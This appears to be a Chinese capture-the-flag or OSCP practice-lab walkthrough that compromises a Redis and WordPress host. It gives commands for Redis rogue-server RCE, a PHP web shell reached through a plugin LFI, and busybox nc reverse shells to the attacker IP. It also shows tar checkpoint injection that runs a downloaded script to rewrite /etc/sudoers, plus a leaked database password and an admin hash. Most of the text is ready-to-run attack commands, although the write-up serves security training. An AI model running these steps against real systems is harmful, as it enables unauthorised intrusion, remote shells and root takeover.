

Redis-RCE 漏洞反弹shell
1git clone https://hk.gh-proxy.com/https://github.com/n0b0dyCN/redis-rogue-server.git
2git clone https://hk.gh-proxy.com/https://github.com/Ridter/redis-rce.git
3cd redis-rce
4cp ../redis-rogue-server/exp.so .
5# 新开一个终端等待反弹
6rlwrap -cAr nc -nlvp 80
7# 执行RCE脚本
8python redis-rce.py -r 192.168.147.166 -L 192.168.45.182 -P 6379 -f exp.so -a 'Ready4Redis?'
9python3 -c 'import pty;pty.spawn("/bin/bash")'
 找到数据库配置
找到数据库配置

数据库密码karl Wordpress1234
文件权限php一句话木马
但是目前的redis账户还是不能直接登录,要找一个正经的用户。
 查找可以写的目录,然后把php一句话木马写上去。在各个⽬录尝试写⼊
查找可以写的目录,然后把php一句话木马写上去。在各个⽬录尝试写⼊ echo "<?php phpinfo() ?>" > test.php ,/run/redis⽬录写⼊之后在使⽤LFI之后php会被解析,尝试写⼊⼀个⼀句话⽊⻢
echo '<?php system($_GET["cmd"]); ?>' > test.php
1find / -type d -maxdepth 5 -writable 2>/dev/null
1# kali 新建一个监听终端
2rlwrap -cAr nc -nlvp 443
3# 访问LFI地址
4http://192.168.147.166/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/run/redis/test.php&cmd=busybox%20nc%20192.168.45.182%20443%20-e%20sh
5busybox nc 192.168.45.182 443 -e sh
6# 美化终端
7python3 -c 'import pty;pty.spawn("/bin/bash")'
 连上数据库得到WP的管理员密码,但是这个密码对我们之后的提权没有用了已经。
连上数据库得到WP的管理员密码,但是这个密码对我们之后的提权没有用了已经。
admin | $P$Ba5uoSB5xsqZ5GFIbBnOkXA0ahSJnb0
上传小豌豆查一下提权的点
 查看/usr/local/bin/backup.sh文件的内容,发现可以用tar提权。详见[[OSCP官方靶场-Amaterasu WP#Tar提权详解]]-CNSD
查看/usr/local/bin/backup.sh文件的内容,发现可以用tar提权。详见[[OSCP官方靶场-Amaterasu WP#Tar提权详解]]-CNSD
tar提权
1cd /var/www/html
2echo "" > '--checkpoint=1'
3echo "" > '--checkpoint-action=exec=sh payload.sh'
4
5# kali
6echo "echo 'alice ALL=(root) NOPASSWD: ALL' > /etc/sudoers" >payload.sh
7chmod +x payload.sh
8python3 -m http.server
9
10# 靶机
11wget 192.168.45.182:8080/payload.sh
12sudo -l
13sudo /bin/bash

 提权成功,拿到flag。
提权成功,拿到flag。
总结
入侵路径示意图
入侵时间表
🔔 想要获取更多网络安全与编程技术干货?
关注 泷羽Sec-静安 公众号,与你一起探索前沿技术,分享实用的学习资源与工具。我们专注于深入分析,拒绝浮躁,只做最实用的技术分享!💻
马上加入我们,共同成长!🌟
👉 长按或扫描二维码关注公众号
直接回复文章中的关键词,获取更多技术资料与书单推荐!📚


